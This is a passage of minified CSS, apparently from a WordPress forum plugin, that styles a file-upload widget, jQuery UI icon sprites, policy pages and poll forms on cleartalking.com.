solid #aaa;background:#fff url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/images/ui-bg_glass_65_ffffff_1x400.png') 50% 50% repeat-x;font-weight:normal;color:#212121 }#spMainContainer #sp_file_uploader .ui-state-active a, #spMainContainer #sp_file_uploader .ui-state-active a:link, .ui-state-active a:visited{color:#212121;text-decoration:none}.ui-widget :active{outline:none}#spMainContainer #sp_file_uploader .ui-state-highlight, #spMainContainer #sp_file_uploader .ui-widget-content .ui-state-highlight, #spMainContainer #sp_file_uploader .ui-widget-header .ui-state-highlight{border:1px
solid #fcefa1;background:#fbf9ee url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/images/ui-bg_glass_55_fbf9ee_1x400.png') 50% 50% repeat-x;color:#363636 }#spMainContainer #sp_file_uploader .ui-state-highlight a, #spMainContainer #sp_file_uploader .ui-widget-content .ui-state-highlight a, #spMainContainer #sp_file_uploader .ui-widget-header .ui-state-highlight
a{color:#363636 }.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error{border:1px
solid #cd0a0a;background:#fef1ec url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/images/ui-bg_glass_95_fef1ec_1x400.png') 50% 50% repeat-x;color:#cd0a0a }#spMainContainer #sp_file_uploader .ui-state-error a, #spMainContainer #sp_file_uploader .ui-widget-content .ui-state-error a, #spMainContainer #sp_file_uploader .ui-widget-header .ui-state-error
a{color:#cd0a0a }#spMainContainer #sp_file_uploader .ui-state-error-text, #spMainContainer #sp_file_uploader .ui-widget-content .ui-state-error-text, #spMainContainer #sp_file_uploader .ui-widget-header .ui-state-error-text{color:#cd0a0a }#spMainContainer #sp_file_uploader .ui-priority-primary, #spMainContainer #sp_file_uploader .ui-widget-content .ui-priority-primary, #spMainContainer #sp_file_uploader .ui-widget-header .ui-priority-primary{font-weight:bold}#spMainContainer #sp_file_uploader .ui-priority-secondary, #spMainContainer #sp_file_uploader .ui-widget-content .ui-priority-secondary, #spMainContainer #sp_file_uploader .ui-widget-header .ui-priority-secondary{opacity: .7;filter:Alpha(Opacity=70);font-weight:normal}#spMainContainer #sp_file_uploader .ui-state-disabled, #spMainContainer #sp_file_uploader .ui-widget-content .ui-state-disabled, #spMainContainer #sp_file_uploader .ui-widget-header .ui-state-disabled{opacity: .35;filter:Alpha(Opacity=35);background-image:none}#spMainContainer #sp_file_uploader .ui-icon{width:16px;height:16px;background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/images/ui-icons_222222_256x240.png') }#spMainContainer #sp_file_uploader .ui-widget-content .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/images/ui-icons_222222_256x240.png') }#spMainContainer #sp_file_uploader .ui-widget-header .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/images/ui-icons_222222_256x240.png') }#spMainContainer #sp_file_uploader .ui-state-default .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/images/ui-icons_888888_256x240.png') }#spMainContainer #sp_file_uploader .ui-state-hover .ui-icon, .ui-state-focus .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/images/ui-icons_454545_256x240.png') }#spMainContainer #sp_file_uploader .ui-state-active .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/images/ui-icons_454545_256x240.png') }#spMainContainer #sp_file_uploader .ui-state-highlight .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/images/ui-icons_2e83ff_256x240.png') }#spMainContainer #sp_file_uploader .ui-state-error .ui-icon, #spMainContainer #sp_file_uploader .ui-state-error-text .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/images/ui-icons_cd0a0a_256x240.png') }#spMainContainer #sp_file_uploader .ui-icon-carat-1-n{background-position:0 0}#spMainContainer #sp_file_uploader .ui-icon-carat-1-ne{background-position:-16px 0}#spMainContainer #sp_file_uploader .ui-icon-carat-1-e{background-position:-32px 0}#spMainContainer #sp_file_uploader .ui-icon-carat-1-se{background-position:-48px 0}#spMainContainer #sp_file_uploader .ui-icon-carat-1-s{background-position:-64px 0}#spMainContainer #sp_file_uploader .ui-icon-carat-1-sw{background-position:-80px 0}#spMainContainer #sp_file_uploader .ui-icon-carat-1-w{background-position:-96px 0}#spMainContainer #sp_file_uploader .ui-icon-carat-1-nw{background-position:-112px 0}#spMainContainer #sp_file_uploader .ui-icon-carat-2-n-s{background-position:-128px 0}#spMainContainer #sp_file_uploader .ui-icon-carat-2-e-w{background-position:-144px 0}#spMainContainer #sp_file_uploader .ui-icon-triangle-1-n{background-position:0 -16px}#spMainContainer #sp_file_uploader .ui-icon-triangle-1-ne{background-position:-16px -16px}#spMainContainer #sp_file_uploader .ui-icon-triangle-1-e{background-position:-32px -16px}#spMainContainer #sp_file_uploader .ui-icon-triangle-1-se{background-position:-48px -16px}#spMainContainer #sp_file_uploader .ui-icon-triangle-1-s{background-position:-64px -16px}#spMainContainer #sp_file_uploader .ui-icon-triangle-1-sw{background-position:-80px -16px}#spMainContainer #sp_file_uploader .ui-icon-triangle-1-w{background-position:-96px -16px}#spMainContainer #sp_file_uploader .ui-icon-triangle-1-nw{background-position:-112px -16px}#spMainContainer #sp_file_uploader .ui-icon-triangle-2-n-s{background-position:-128px -16px}#spMainContainer #sp_file_uploader .ui-icon-triangle-2-e-w{background-position:-144px -16px}#spMainContainer #sp_file_uploader .ui-icon-arrow-1-n{background-position:0 -32px}#spMainContainer #sp_file_uploader .ui-icon-arrow-1-ne{background-position:-16px -32px}#spMainContainer #sp_file_uploader .ui-icon-arrow-1-e{background-position:-32px -32px}#spMainContainer #sp_file_uploader .ui-icon-arrow-1-se{background-position:-48px -32px}#spMainContainer #sp_file_uploader .ui-icon-arrow-1-s{background-position:-64px -32px}#spMainContainer #sp_file_uploader .ui-icon-arrow-1-sw{background-position:-80px -32px}#spMainContainer #sp_file_uploader .ui-icon-arrow-1-w{background-position:-96px -32px}#spMainContainer #sp_file_uploader .ui-icon-arrow-1-nw{background-position:-112px -32px}#spMainContainer #sp_file_uploader .ui-icon-arrow-2-n-s{background-position:-128px -32px}#spMainContainer #sp_file_uploader .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}#spMainContainer #sp_file_uploader .ui-icon-arrow-2-e-w{background-position:-160px -32px}#spMainContainer #sp_file_uploader .ui-icon-arrow-2-se-nw{background-position:-176px -32px}#spMainContainer #sp_file_uploader .ui-icon-arrowstop-1-n{background-position:-192px -32px}#spMainContainer #sp_file_uploader .ui-icon-arrowstop-1-e{background-position:-208px -32px}#spMainContainer #sp_file_uploader .ui-icon-arrowstop-1-s{background-position:-224px -32px}#spMainContainer #sp_file_uploader .ui-icon-arrowstop-1-w{background-position:-240px -32px}#spMainContainer #sp_file_uploader .ui-icon-arrowthick-1-n{background-position:0 -48px}#spMainContainer #sp_file_uploader .ui-icon-arrowthick-1-ne{background-position:-16px -48px}#spMainContainer #sp_file_uploader .ui-icon-arrowthick-1-e{background-position:-32px -48px}#spMainContainer #sp_file_uploader .ui-icon-arrowthick-1-se{background-position:-48px -48px}#spMainContainer #sp_file_uploader .ui-icon-arrowthick-1-s{background-position:-64px -48px}#spMainContainer #sp_file_uploader .ui-icon-arrowthick-1-sw{background-position:-80px -48px}#spMainContainer #sp_file_uploader .ui-icon-arrowthick-1-w{background-position:-96px -48px}#spMainContainer #sp_file_uploader .ui-icon-arrowthick-1-nw{background-position:-112px -48px}#spMainContainer #sp_file_uploader .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}#spMainContainer #sp_file_uploader .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}#spMainContainer #sp_file_uploader .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}#spMainContainer #sp_file_uploader .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}#spMainContainer #sp_file_uploader .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}#spMainContainer #sp_file_uploader .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}#spMainContainer #sp_file_uploader .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}#spMainContainer #sp_file_uploader .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}#spMainContainer #sp_file_uploader .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}#spMainContainer #sp_file_uploader .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}#spMainContainer #sp_file_uploader .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}#spMainContainer #sp_file_uploader .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}#spMainContainer #sp_file_uploader .ui-icon-arrowreturn-1-w{background-position:-64px -64px}#spMainContainer #sp_file_uploader .ui-icon-arrowreturn-1-n{background-position:-80px -64px}#spMainContainer #sp_file_uploader .ui-icon-arrowreturn-1-e{background-position:-96px -64px}#spMainContainer #sp_file_uploader .ui-icon-arrowreturn-1-s{background-position:-112px -64px}#spMainContainer #sp_file_uploader .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}#spMainContainer #sp_file_uploader .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}#spMainContainer #sp_file_uploader .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}#spMainContainer #sp_file_uploader .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}#spMainContainer #sp_file_uploader .ui-icon-arrow-4{background-position:0 -80px}#spMainContainer #sp_file_uploader .ui-icon-arrow-4-diag{background-position:-16px -80px}#spMainContainer #sp_file_uploader .ui-icon-extlink{background-position:-32px -80px}#spMainContainer #sp_file_uploader .ui-icon-newwin{background-position:-48px -80px}#spMainContainer #sp_file_uploader .ui-icon-refresh{background-position:-64px -80px}#spMainContainer #sp_file_uploader .ui-icon-shuffle{background-position:-80px -80px}#spMainContainer #sp_file_uploader .ui-icon-transfer-e-w{background-position:-96px -80px}#spMainContainer #sp_file_uploader .ui-icon-transferthick-e-w{background-position:-112px -80px}#spMainContainer #sp_file_uploader .ui-icon-folder-collapsed{background-position:0 -96px}#spMainContainer #sp_file_uploader .ui-icon-folder-open{background-position:-16px -96px}#spMainContainer #sp_file_uploader .ui-icon-document{background-position:-32px -96px}#spMainContainer #sp_file_uploader .ui-icon-document-b{background-position:-48px -96px}#spMainContainer #sp_file_uploader .ui-icon-note{background-position:-64px -96px}#spMainContainer #sp_file_uploader .ui-icon-mail-closed{background-position:-80px -96px}#spMainContainer #sp_file_uploader .ui-icon-mail-open{background-position:-96px -96px}#spMainContainer #sp_file_uploader .ui-icon-suitcase{background-position:-112px -96px}#spMainContainer #sp_file_uploader .ui-icon-comment{background-position:-128px -96px}#spMainContainer #sp_file_uploader .ui-icon-person{background-position:-144px -96px}#spMainContainer #sp_file_uploader .ui-icon-print{background-position:-160px -96px}#spMainContainer #sp_file_uploader .ui-icon-trash{background-position:-176px -96px}#spMainContainer #sp_file_uploader .ui-icon-locked{background-position:-192px -96px}#spMainContainer #sp_file_uploader .ui-icon-unlocked{background-position:-208px -96px}#spMainContainer #sp_file_uploader .ui-icon-bookmark{background-position:-224px -96px}#spMainContainer #sp_file_uploader .ui-icon-tag{background-position:-240px -96px}#spMainContainer #sp_file_uploader .ui-icon-home{background-position:0 -112px}#spMainContainer #sp_file_uploader .ui-icon-flag{background-position:-16px -112px}#spMainContainer #sp_file_uploader .ui-icon-calendar{background-position:-32px -112px}#spMainContainer #sp_file_uploader .ui-icon-cart{background-position:-48px -112px}#spMainContainer #sp_file_uploader .ui-icon-pencil{background-position:-64px -112px}#spMainContainer #sp_file_uploader .ui-icon-clock{background-position:-80px -112px}#spMainContainer #sp_file_uploader .ui-icon-disk{background-position:-96px -112px}#spMainContainer #sp_file_uploader .ui-icon-calculator{background-position:-112px -112px}#spMainContainer #sp_file_uploader .ui-icon-zoomin{background-position:-128px -112px}#spMainContainer #sp_file_uploader .ui-icon-zoomout{background-position:-144px -112px}#spMainContainer #sp_file_uploader .ui-icon-search{background-position:-160px -112px}#spMainContainer #sp_file_uploader .ui-icon-wrench{background-position:-176px -112px}#spMainContainer #sp_file_uploader .ui-icon-gear{background-position:-192px -112px}#spMainContainer #sp_file_uploader .ui-icon-heart{background-position:-208px -112px}#spMainContainer #sp_file_uploader .ui-icon-star{background-position:-224px -112px}#spMainContainer #sp_file_uploader .ui-icon-link{background-position:-240px -112px}#spMainContainer #sp_file_uploader .ui-icon-cancel{background-position:0 -128px}#spMainContainer #sp_file_uploader .ui-icon-plus{background-position:-16px -128px}#spMainContainer #sp_file_uploader .ui-icon-plusthick{background-position:-32px -128px}#spMainContainer #sp_file_uploader .ui-icon-minus{background-position:-48px -128px}#spMainContainer #sp_file_uploader .ui-icon-minusthick{background-position:-64px -128px}#spMainContainer #sp_file_uploader .ui-icon-close{background-position:-80px -128px}#spMainContainer #sp_file_uploader .ui-icon-closethick{background-position:-96px -128px}#spMainContainer #sp_file_uploader .ui-icon-key{background-position:-112px -128px}#spMainContainer #sp_file_uploader .ui-icon-lightbulb{background-position:-128px -128px}#spMainContainer #sp_file_uploader .ui-icon-scissors{background-position:-144px -128px}#spMainContainer #sp_file_uploader .ui-icon-clipboard{background-position:-160px -128px}#spMainContainer #sp_file_uploader .ui-icon-copy{background-position:-176px -128px}#spMainContainer #sp_file_uploader .ui-icon-contact{background-position:-192px -128px}#spMainContainer #sp_file_uploader .ui-icon-image{background-position:-208px -128px}#spMainContainer #sp_file_uploader .ui-icon-video{background-position:-224px -128px}#spMainContainer #sp_file_uploader .ui-icon-script{background-position:-240px -128px}#spMainContainer #sp_file_uploader .ui-icon-alert{background-position:0 -144px}#spMainContainer #sp_file_uploader .ui-icon-info{background-position:-16px -144px}#spMainContainer #sp_file_uploader .ui-icon-notice{background-position:-32px -144px}#spMainContainer #sp_file_uploader .ui-icon-help{background-position:-48px -144px}#spMainContainer #sp_file_uploader .ui-icon-check{background-position:-64px -144px}#spMainContainer #sp_file_uploader .ui-icon-bullet{background-position:-80px -144px}#spMainContainer #sp_file_uploader .ui-icon-radio-off{background-position:-96px -144px}#spMainContainer #sp_file_uploader .ui-icon-radio-on{background-position:-112px -144px}#spMainContainer #sp_file_uploader .ui-icon-pin-w{background-position:-128px -144px}#spMainContainer #sp_file_uploader .ui-icon-pin-s{background-position:-144px -144px}#spMainContainer #sp_file_uploader .ui-icon-play{background-position:0 -160px}#spMainContainer #sp_file_uploader .ui-icon-pause{background-position:-16px -160px}#spMainContainer #sp_file_uploader .ui-icon-seek-next{background-position:-32px -160px}#spMainContainer #sp_file_uploader .ui-icon-seek-prev{background-position:-48px -160px}#spMainContainer #sp_file_uploader .ui-icon-seek-end{background-position:-64px -160px}#spMainContainer #sp_file_uploader .ui-icon-seek-start{background-position:-80px -160px}#spMainContainer #sp_file_uploader .ui-icon-seek-first{background-position:-80px -160px}#spMainContainer #sp_file_uploader .ui-icon-stop{background-position:-96px -160px}#spMainContainer #sp_file_uploader .ui-icon-eject{background-position:-112px -160px}#spMainContainer #sp_file_uploader .ui-icon-volume-off{background-position:-128px -160px}#spMainContainer #sp_file_uploader .ui-icon-volume-on{background-position:-144px -160px}#spMainContainer #sp_file_uploader .ui-icon-power{background-position:0 -176px}#spMainContainer #sp_file_uploader .ui-icon-signal-diag{background-position:-16px -176px}#spMainContainer #sp_file_uploader .ui-icon-signal{background-position:-32px -176px}#spMainContainer #sp_file_uploader .ui-icon-battery-0{background-position:-48px -176px}#spMainContainer #sp_file_uploader .ui-icon-battery-1{background-position:-64px -176px}#spMainContainer #sp_file_uploader .ui-icon-battery-2{background-position:-80px -176px}#spMainContainer #sp_file_uploader .ui-icon-battery-3{background-position:-96px -176px}#spMainContainer #sp_file_uploader .ui-icon-circle-plus{background-position:0 -192px}#spMainContainer #sp_file_uploader .ui-icon-circle-minus{background-position:-16px -192px}#spMainContainer #sp_file_uploader .ui-icon-circle-close{background-position:-32px -192px}#spMainContainer #sp_file_uploader .ui-icon-circle-triangle-e{background-position:-48px -192px}#spMainContainer #sp_file_uploader .ui-icon-circle-triangle-s{background-position:-64px -192px}#spMainContainer #sp_file_uploader .ui-icon-circle-triangle-w{background-position:-80px -192px}#spMainContainer #sp_file_uploader .ui-icon-circle-triangle-n{background-position:-96px -192px}#spMainContainer #sp_file_uploader .ui-icon-circle-arrow-e{background-position:-112px -192px}#spMainContainer #sp_file_uploader .ui-icon-circle-arrow-s{background-position:-128px -192px}#spMainContainer #sp_file_uploader .ui-icon-circle-arrow-w{background-position:-144px -192px}#spMainContainer #sp_file_uploader .ui-icon-circle-arrow-n{background-position:-160px -192px}#spMainContainer #sp_file_uploader .ui-icon-circle-zoomin{background-position:-176px -192px}#spMainContainer #sp_file_uploader .ui-icon-circle-zoomout{background-position:-192px -192px}#spMainContainer #sp_file_uploader .ui-icon-circle-check{background-position:-208px -192px}#spMainContainer #sp_file_uploader .ui-icon-circlesmall-plus{background-position:0 -208px}#spMainContainer #sp_file_uploader .ui-icon-circlesmall-minus{background-position:-16px -208px}#spMainContainer #sp_file_uploader .ui-icon-circlesmall-close{background-position:-32px -208px}#spMainContainer #sp_file_uploader .ui-icon-squaresmall-plus{background-position:-48px -208px}#spMainContainer #sp_file_uploader .ui-icon-squaresmall-minus{background-position:-64px -208px}#spMainContainer #sp_file_uploader .ui-icon-squaresmall-close{background-position:-80px -208px}#spMainContainer #sp_file_uploader .ui-icon-grip-dotted-vertical{background-position:0 -224px}#spMainContainer #sp_file_uploader .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}#spMainContainer #sp_file_uploader .ui-icon-grip-solid-vertical{background-position:-32px -224px}#spMainContainer #sp_file_uploader .ui-icon-grip-solid-horizontal{background-position:-48px -224px}#spMainContainer #sp_file_uploader .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}#spMainContainer #sp_file_uploader .ui-icon-grip-diagonal-se{background-position:-80px -224px}#spMainContainer #sp_file_uploader .ui-corner-all, #spMainContainer #sp_file_uploader .ui-corner-top, .ui-corner-left, #spMainContainer #sp_file_uploader .ui-corner-tl{-webkit-border-top-left-radius:4px;-khtml-border-top-left-radius:4px;border-top-left-radius:4px }#spMainContainer #sp_file_uploader .ui-corner-all, #spMainContainer #sp_file_uploader .ui-corner-top, #spMainContainer #sp_file_uploader .ui-corner-right, #spMainContainer #sp_file_uploader .ui-corner-tr{-webkit-border-top-right-radius:4px;-khtml-border-top-right-radius:4px;border-top-right-radius:4px }#spMainContainer #sp_file_uploader .ui-corner-all, #spMainContainer #sp_file_uploader .ui-corner-bottom, #spMainContainer #sp_file_uploader .ui-corner-left, #spMainContainer #sp_file_uploader .ui-corner-bl{-webkit-border-bottom-left-radius:4px;-khtml-border-bottom-left-radius:4px;border-bottom-left-radius:4px }#spMainContainer #sp_file_uploader .ui-corner-all, #spMainContainer #sp_file_uploader .ui-corner-bottom, #spMainContainer #sp_file_uploader .ui-corner-right, #spMainContainer #sp_file_uploader .ui-corner-br{-webkit-border-bottom-right-radius:4px;-khtml-border-bottom-right-radius:4px;border-bottom-right-radius:4px }#spMainContainer #sp_file_uploader .ui-widget-overlay{background:#aaa url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/images/ui-bg_flat_0_aaaaaa_40x100.png') 50% 50% repeat-x;opacity: .3;filter:Alpha(Opacity=30) }#spMainContainer #sp_file_uploader .ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/images/ui-bg_flat_0_aaaaaa_40x100.png') 50% 50% repeat-x;opacity: .3;filter:Alpha(Opacity=30);-khtml-border-radius:8px;-webkit-border-radius:8px;border-radius:8px }@media screen and (max-width: 470px){#spMainContainer #sp_file_uploader .plupload_filelist_footer.ui-widget-header{background:#aaa}#spMainContainer #sp_file_uploader #sp_file_uploader_buttons .ui-button{display:block}}#spMainContainer #sp_file_uploader [type="radio"]:not(:checked) + label::before,
#spMainContainer #sp_file_uploader [type="radio"]:checked+label::before{background:inherit;border:none;height:inherit;width:inherit}#spMainContainer #sp_file_uploader [type="radio"]:not(:checked) + label::after,
#spMainContainer #sp_file_uploader [type="radio"]:checked+label::after{content:''}#spMainContainer .plupload_wrapper
*{box-sizing:content-box}#spMainContainer
.plupload_button{cursor:pointer;outline:none}#spMainContainer
.plupload_wrapper{font:normal 11px Verdana,sans-serif;width:100%;min-width:520px;line-height:12px}#spMainContainer
.plupload_container{_height:300px;min-height:300px;position:relative}#spMainContainer
.plupload_filelist_footer{border-width:1px 0 0 0}#spMainContainer
.plupload_file{border-width:0 0 1px 0}#spMainContainer .plupload_container
.plupload_header{border-width:0 0 1px 0;position:relative}#spMainContainer .plupload_delete .ui-icon,
#spMainContainer .plupload_done .ui-icon,
#spMainContainer .plupload_failed .ui-icon{cursor:pointer}#spMainContainer
.plupload_header_content{height:56px;padding:0
160px 0 60px;position:relative}#spMainContainer
.plupload_logo{width:40px;height:40px;background:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/../img/plupload.png') no-repeat 0 0;position:absolute;top:8px;left:8px}#spMainContainer .plupload_header_content_bw
.plupload_logo{background-position:-40px 0}#spMainContainer
.plupload_header_title{font:normal 18px sans-serif;line-height:19px;padding:6px
0 3px}#spMainContainer
.plupload_header_text{font:normal 12px sans-serif}#spMainContainer
.plupload_view_switch{position:absolute;right:16px;bottom:8px;margin:0;display:none}#spMainContainer .plupload_view_switch .ui-button{margin-right:-0.31em}#spMainContainer
.plupload_content{position:absolute;top:86px;bottom:44px;left:0;right:0;overflow-y:auto;width:100%}#spMainContainer
.plupload_filelist{border-collapse:collapse;border-left:none;border-right:none;margin:0;padding:0;width:100%;-moz-user-select:none;-webkit-user-select:none;user-select:none}#spMainContainer
.plupload_filelist_content{padding:0;margin:0}#spMainContainer
.plupload_cell{padding:8px
6px}#spMainContainer
.plupload_file{list-style:none;display:block;position:relative;overflow:hidden;line-height:12px}#spMainContainer
.plupload_file_thumb{position:relative;background-image:none;background-color:#eee}#spMainContainer
.plupload_thumb_loading{background:#eee url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/plupload/resources/jscript/jquery.ui.plupload/css/../img/loading.gif') center no-repeat}#spMainContainer .plupload_thumb_loading .plupload_file_dummy,
#spMainContainer .plupload_thumb_embedded
.plupload_file_dummy{display:none}#spMainContainer
.plupload_file_name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#spMainContainer
.plupload_filelist_header{border-top:none}#spMainContainer
.plupload_filelist_footer{position:absolute;bottom:0;left:0;right:0}#spMainContainer
.plupload_buttons{position:relative}#spMainContainer .plupload_view_list
.plupload_file{border-left:none;border-right:none;border-top:none;height:29px;width:100% !important;_float:left;_clear:left}#spMainContainer .plupload_view_list div.plupload_file_size,
#spMainContainer .plupload_view_list div.plupload_file_status,
#spMainContainer .plupload_view_list
div.plupload_file_action{padding:8px
6px;position:absolute;top:0;right:0}#spMainContainer .plupload_view_list
div.plupload_file_name{margin-right:156px;padding:8px
6px;_width:75%}#spMainContainer .plupload_view_list
div.plupload_file_size{right:28px}#spMainContainer .plupload_view_list
div.plupload_file_status{right:82px}#spMainContainer .plupload_view_list
.plupload_file_rename{margin-left:-2px}#spMainContainer .plupload_view_list .plupload_file_size,
#spMainContainer .plupload_view_list .plupload_file_status,
#spMainContainer .plupload_filelist_footer .plupload_file_size,
#spMainContainer .plupload_filelist_footer
.plupload_file_status{text-align:right;width:52px}#spMainContainer .plupload_view_list
.plupload_file_thumb{position:absolute;top:-999px}#spMainContainer .plupload_view_list
.plupload_file_progress{display:none}#spMainContainer .plupload_view_thumbs
.plupload_content{top:57px}#spMainContainer .plupload_view_thumbs
.plupload_filelist_header{display:none}#spMainContainer .plupload_view_thumbs
.plupload_file{padding:6px;margin:10px;border:1px
solid #fff;float:left}#spMainContainer .plupload_view_thumbs .plupload_file_thumb,
#spMainContainer .plupload_view_thumbs
.plupload_file_dummy{text-align:center;overflow:hidden}#spMainContainer .plupload_view_thumbs
.plupload_file_dummy{font-size:21px;font-weight:bold;text-transform:lowercase;overflow:hidden;border:none;position:absolute;top:0;left:0;width:100%;height:100%}#spMainContainer .plupload_view_thumbs
div.plupload_file_action{position:absolute;top:0;right:0}#spMainContainer .plupload_view_thumbs
div.plupload_file_name{padding:0;font-weight:bold}#spMainContainer .plupload_view_thumbs
.plupload_file_rename{padding:1px
0;width:100% !important}#spMainContainer .plupload_view_thumbs
div.plupload_file_size{font-size:0.8em;font-weight:normal}#spMainContainer .plupload_view_thumbs
div.plupload_file_status{position:relative;height:3px;overflow:hidden;text-indent:-999px;margin-bottom:3px}#spMainContainer .plupload_view_thumbs
div.plupload_file_progress{border:none;height:100%}#spMainContainer .plupload .ui-sortable-helper,
#spMainContainer .plupload .ui-sortable
.plupload_file{cursor:move}#spMainContainer
.plupload_file_action{width:16px}#spMainContainer
.plupload_file_name{overflow:hidden;padding-left:10px}#spMainContainer
.plupload_file_rename{border:none;font:normal 11px Verdana, sans-serif;padding:1px
2px;line-height:11px;height:11px}#spMainContainer
.plupload_progress{width:60px}#spMainContainer
.plupload_progress_container{padding:1px}#spMainContainer
.plupload_right{float:right}#spMainContainer
.plupload_left{float:left}#spMainContainer .plupload_clear, #spMainContainer
.plupload_clearer{clear:both}#spMainContainer .plupload_clearer, #spMainContainer
.plupload_progress_bar{display:block;font-size:0;line-height:0}#spMainContainer
.plupload_clearer{height:0}#spMainContainer
.plupload_hidden{display:none !important}#spMainContainer
.plupload_droptext{position:absolute;top:0;left:0;right:0;bottom:0;background:transparent;text-align:center;vertical-align:middle;border:0;line-height:160px;display:none}#spMainContainer .plupload_dropbox
.plupload_droptext{display:block}#spMainContainer .plupload_buttons, #spMainContainer
.plupload_upload_status{float:left}#spMainContainer
.plupload_message{position:absolute;top:-1px;left:-1px;height:100%;width:100%}#spMainContainer .plupload_message
p{padding:0.7em;margin:0}#spMainContainer .plupload_message
strong{font-weight:bold}#spMainContainer .plupload_message
i{font-style:italic}#spMainContainer .plupload_message p span.ui-icon{float:left;margin-right:0.3em}#spMainContainer .plupload_header_content .ui-state-error,
#spMainContainer .plupload_header_content .ui-state-highlight{border:none}#spMainContainer
.plupload_message_close{position:absolute;top:5px;right:5px;cursor:pointer}#spMainContainer .plupload .ui-sortable-placeholder{height:35px}#spPolicyDocReg
.spLabel{font-weight:bold;line-height:2.0em;text-decoration:underline}#spPolicyDocReg p,
#spPolicyDocRegister p,
#spPolicyDocPrivacy p,
#spPolicyDocReg p.spLabel,
#spPolicyDocRegister p.spLabel,
#spPolicyDocPrivacy
p.spLabel{margin-bottom:20px}#spPolicyDocReg h3,
#spPolicyDocRegister h3,
#spPolicyDocPrivacy h3,
#spPolicyDocReg h4,
#spPolicyDocRegister h4,
#spPolicyDocPrivacy
h4{font-weight:bold;margin-bottom:20px}#spMainContainer #spPolicyDoc,
#spMainContainer
#spPrivacyDoc{padding:0
15px;font-size:85%;display:inline}.spRegistrationPolicy,.spPrivacyPolicy{height:600px}#spMainContainer
#sp_poll_create{margin-top:10px;padding:0
10px !important;text-align:left;font-size:12px !important}#spMainContainer .spEditorSection .spEditorTitle.sp_poll_create
a{float:left}#spMainContainer .spPostContentSection
div.spPollError{font-style:italic;padding:10px;border:1px
solid #ccc;background:#eee;-webkit-border-radius:5px;border-radius:5px}#spMainContainer .spPostContentSection .sp-poll{border:1px
solid #CCC;margin:5px
10px 20px 10px;padding:20px;-webkit-border-radius:5px;border-radius:5px}#spMainContainer .spPostContent .sp-poll p.sp-poll-title{font-weight:bold;text-align:center;padding:0
!important}#spMainContainer .spPostContent .sp-poll ul.sp-poll-block{list-style-type:none;padding:10px
20px !important;margin:0}#spMainContainer .spPostContent .sp-poll ul.sp-poll-block li.sp-poll-answer{list-style-type:none;margin:0;padding:15px
0 !important}#spMainContainer .spPostContent .sp-poll ul.sp-poll-block li.sp-poll-result{list-style-type:none;margin:0;padding:5px
0 !important}#spMainContainer .spPostContent .sp-poll ul.sp-poll-block li.sp-poll-result.sp-user-voted{font-weight:bold;font-style:italic}#spMainContainer .spPostContent .sp-poll ul.sp-poll-block li.sp-poll-result span.sp-poll-meta{font-size:80%;padding-left:10px}#spMainContainer .spPostContent .sp-poll label.sp-poll-label{line-height:15px}#spMainContainer .spPostContent .sp-poll p.sp-poll-submit{text-align:center}#spMainContainer .spPostContent .sp-poll p.sp-poll-show{text-align:center;padding-bottom:0!important}#spMainContainer .spPostContent .sp-poll p.sp-poll-show a.sp-poll-show{text-decoration:none}#spMainContainer .spPostContent .sp-poll .sp-poll-count{text-align:center;padding:10px
0}#sp_poll_create
#sp_poll_body{clear:both;margin:0}#sp_poll_create
form{margin:0}#sp_poll_create #sp_poll_body
.sp_poll_label{clear:left;float:left;width:20%;padding:0;line-height:29px;font-size:12px;margin:0}#sp_poll_create #sp_poll_body .sp_poll_label
p{margin:0}#sp_poll_create #sp_poll_body
.sp_poll_input{float:left;width:79%;padding:5px
0;margin:0}#sp_poll_create #sp_poll_body .sp_poll_input #sp-poll-question{width:95%}#sp_poll_create #sp_poll_body .sp_poll_input
